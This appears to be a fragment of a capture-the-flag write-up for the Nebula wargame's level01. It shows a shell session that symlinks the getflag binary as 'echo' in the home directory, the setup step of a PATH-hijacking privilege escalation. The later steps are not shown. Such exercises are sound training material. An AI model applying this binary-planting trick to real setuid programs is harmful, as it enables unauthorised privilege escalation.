 level01@nebula:~$ which getflag
/bin/getflag
level01@nebula:~$ ln -s /bin/getflag /home/level01/echo
level01@nebula:~$ ls -al /home/level01/
total 9
drwxr-x--- 1 level01 level01  100 2019-03-29 08:17 .
drwxr-xr-x 1 root    root      80 2012-08-27 07:18 ..
-rw------- 1 level01 level01    5 2019-03-29 07:13 .bash_history
-rw-r--r-- 1 level01 level01  220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 level01 level01 3353 2011-05-18 02:54 .bashrc
drwx------ 2 level01 level01   60 2019-03-29 07:13 .cache
lrwxrwxrwx 1 level01 level01   12 2019-03-29 08:17 echo -> /bin/getflag
-rw-r--r-- 1 level01 level01  675 2011-05-18 02:54 .profile
level01@nebula:~$